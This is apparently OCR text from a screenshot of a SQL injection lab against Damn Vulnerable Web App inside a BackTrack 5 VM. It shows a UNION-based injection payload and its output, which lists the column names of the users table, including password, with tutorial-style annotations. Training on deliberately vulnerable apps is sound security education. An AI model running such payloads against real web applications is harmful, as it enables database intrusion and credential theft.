 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 9:28 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+r Google
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
where table_name = 'users' # Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
user_id This is the "user_id" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
first_name This is the "first_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
last_name This is the "last_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
user This is the "users" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
password This is the "password" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
avatar
Damn Vulnerable Web ... root@bt: ~
To return to your computer, press Ctrl+Alt. vmware